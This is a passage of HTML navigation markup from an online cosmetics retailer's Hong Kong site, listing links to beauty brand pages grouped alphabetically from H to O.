                            <div id="tab-H-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/haba.html" class="brand">haba</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/hada-labo.html" class="brand">Hada Labo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hair.html" class="brand">HAIR+</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hamel.html" class="brand">Hamel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/haruharu-wonder.html" class="brand">haruharu wonder</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/heart-percent.html" class="brand">Heart Percent</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/heimish.html" class="brand">heimish</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hera.html" class="brand">hera</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/herbloom.html" class="brand">Herbloom</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/holdlive.html" class="brand">Holdlive</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/holika-holika.html" class="brand">holika holika</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/home-care.html" class="brand">Home Care</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/house-of-dohwa.html" class="brand">House Of Dohwa</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/house-of-hur.html" class="brand">HOUSE OF HUR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hoyu.html" class="brand">hoyu</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/huxley.html" class="brand">huxley</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hyggee.html" class="brand">hyggee</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#I">I</a>
            </div>

                            <div id="tab-I-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/i-dew-care.html" class="brand">I DEW CARE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/i-m-from.html" class="brand">I'm From</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/i-m-meme.html" class="brand">I'M MEME</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/illiyoon.html" class="brand">ILLIYOON</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/inga.html" class="brand">INGA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/innisfree.html" class="brand">Innisfree</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/isa-knox.html" class="brand">isa knox</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/isehan.html" class="brand">ISEHAN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ishizawa-lab.html" class="brand">ishizawa-lab</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/isntree.html" class="brand">Isntree</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/isoi.html" class="brand">isoi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/it-s-skin.html" class="brand">It's Skin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ito.html" class="brand">ITO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/iunik.html" class="brand">IUNIK</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#J">J</a>
            </div>

                            <div id="tab-J-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jayjun.html" class="brand">jayjun</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jigott.html" class="brand">jigott</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jin-jung-sung.html" class="brand">JIN JUNG SUNG</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jmella-in-france.html" class="brand">jmella in france</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jmsolution.html" class="brand">JMsolution</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/john-s-blend.html" class="brand">John's Blend</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/joocyee.html" class="brand">Joocyee</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jpslab.html" class="brand">JPSLAB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/judydoll.html" class="brand">Judydoll</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jujy.html" class="brand">JUJY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/julyme.html" class="brand">JULYME</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jumiso.html" class="brand">jumiso</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jung-saem-mool.html" class="brand">JUNGSAEMMOOL</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#K">K</a>
            </div>

                            <div id="tab-K-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kahi.html" class="brand">KAHI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kai.html" class="brand">kai</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kaine.html" class="brand">KAINE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kaja.html" class="brand">Kaja</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kaminomoto.html" class="brand">kaminomoto</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kanebo.html" class="brand">kanebo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kaneishi.html" class="brand">Kaneishi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao.html" class="brand">Kao</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/karadium.html" class="brand">karadium</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kate.html" class="brand">KATE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kelo-cote.html" class="brand">KELO-COTE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kerastase.html" class="brand">Kérastase</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kiehl-s.html" class="brand">Kiehl's</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kiku-masamune.html" class="brand">kiku-masamune</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kinomegumi.html" class="brand">kinomegumi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit.html" class="brand">Kit Set</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kitsch.html" class="brand">KITSCH </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/klavuu.html" class="brand">klavuu</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kobayashi.html" class="brand">kobayashi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/koji.html" class="brand">koji</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kokubo.html" class="brand">kokubo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kokuryudo.html" class="brand">kokuryudo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose.html" class="brand">kose</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kracie.html" class="brand">kracie</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ksecret.html" class="brand">KSECRET</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kumano-cosme.html" class="brand">KUMANO COSME</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#L">L</a>
            </div>

                            <div id="tab-L-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/l-occitane.html" class="brand">L'Occitane</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/l-oreal-paris.html" class="brand">L'OREAL PARIS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/la-mer.html" class="brand">La Mer</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/la-prairie.html" class="brand">La Prairie</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/la-roche-posay.html" class="brand">La Roche Posay</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/laka.html" class="brand">LAKA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lamelin.html" class="brand">LAMELIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lancome.html" class="brand">Lancome</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/laneige.html" class="brand">Laneige</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/laura-mercier.html" class="brand">Laura Mercier</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/laurier.html" class="brand">Laurier</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lavien.html" class="brand">LAVIEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lavons.html" class="brand">LAVONS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/leaders.html" class="brand">Leaders</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/liberta.html" class="brand">liberta</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/liese.html" class="brand">Liese</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lily-bell.html" class="brand">Lily Bell</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lion.html" class="brand">lion</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/liphip.html" class="brand">LipHip</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/logically-skin.html" class="brand">logically, skin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lovb-lovb.html" class="brand">LOVB LOVB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lululun.html" class="brand">lululun</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/luna.html" class="brand">luna</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/luvum.html" class="brand">LUVUM</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#M">M</a>
            </div>

                            <div id="tab-M-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ma-nyo.html" class="brand">ma:nyo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/make-p-rem.html" class="brand">make p:rem</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/make-up-for-ever.html" class="brand">MAKE UP FOR EVER</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mamonde.html" class="brand">mamonde</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mandom.html" class="brand">mandom</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/marvis.html" class="brand">Marvis</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mary-may.html" class="brand">MARY&MAY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/maryenb.html" class="brand">MaryenB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/masil.html" class="brand">Masil</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/matsuyama.html" class="brand">MATSUYAMA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/maxclinic.html" class="brand">maxclinic</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/medi-flower.html" class="brand">Medi Flower</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/medi-peel.html" class="brand">medi-peel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/median.html" class="brand">Median</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mediheal.html" class="brand">Mediheal</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/meebak-seoul.html" class="brand">MEEBAK SEOUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mefactory.html" class="brand">MEFACTORY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/megamino-wakka.html" class="brand">Megamino Wakka</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/megrhythm.html" class="brand">MegRhythm</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/melano-cc.html" class="brand">Melano CC</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/merzy.html" class="brand">MERZY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/midha.html" class="brand">MIDHA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/miguhara.html" class="brand">MIGUHARA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/milbon.html" class="brand">milbon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/milk-touch.html" class="brand">Milk Touch</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mingxier.html" class="brand">MINGXIER</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/minon.html" class="brand">minon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/miseenscene.html" class="brand">miseenscéne</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/missha.html" class="brand">MISSHA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/misslady.html" class="brand">misslady</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mistine.html" class="brand">mistine</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mixsoon.html" class="brand">mixsoon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mizon.html" class="brand">mizon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/moev.html" class="brand">MOEV</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mommy-care.html" class="brand">mommy care</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/moonshot.html" class="brand">moonshot</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/moroccanoil.html" class="brand">MOROCCANOIL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/motonozen.html" class="brand">MOTONOZEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/msblossom.html" class="brand">msblossom</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/msh.html" class="brand">msh</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/muji.html" class="brand">muji</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/muzigae-mansion.html" class="brand">Muzigae Mansion</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#N">N</a>
            </div>

                            <div id="tab-N-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nacific.html" class="brand">nacific</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nail-girl.html" class="brand">Nail Girl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nard.html" class="brand">nard</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nars.html" class="brand">Nars</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/naruko.html" class="brand">naruko</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nature-republic.html" class="brand">NATURE REPUBLIC</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/naturelab.html" class="brand">NatureLab</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/naturie.html" class="brand">naturie</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/needly.html" class="brand">NEEDLY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/neogen-dermalogy.html" class="brand">neogen dermalogy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/neutrogena.html" class="brand">Neutrogena</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nineless.html" class="brand">NINELESS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nivea-japan.html" class="brand">NIVEA Japan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nolahour.html" class="brand">Nolahour</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nooni.html" class="brand">Nooni</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/novo.html" class="brand">NOVO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/numbuz-n.html" class="brand">numbuzin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nuxe.html" class="brand">NUXE</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#O">O</a>
            </div>

                            <div id="tab-O-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/o-hui.html" class="brand">O HUI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/oddtype.html" class="brand">Oddtype</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/odeloi.html" class="brand">ODELOI </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/off-relax.html" class="brand">Off & Relax</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/olaplex.html" class="brand">OLAPLEX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/olay.html" class="brand">OLAY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/omi.html" class="brand">omi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/one-thing.html" class="brand">ONE THING</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/one-day-s-you.html" class="brand">One-day's you</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ongredients.html" class="brand">ongredients</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ootd.html" class="brand">OOTD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ooznary.html" class="brand">Ooznary</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/orbis.html" class="brand">orbis</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/orien.html" class="brand">orien</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/origins.html" class="brand">ORIGINS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ottie.html" class="brand">ottie</a></p>
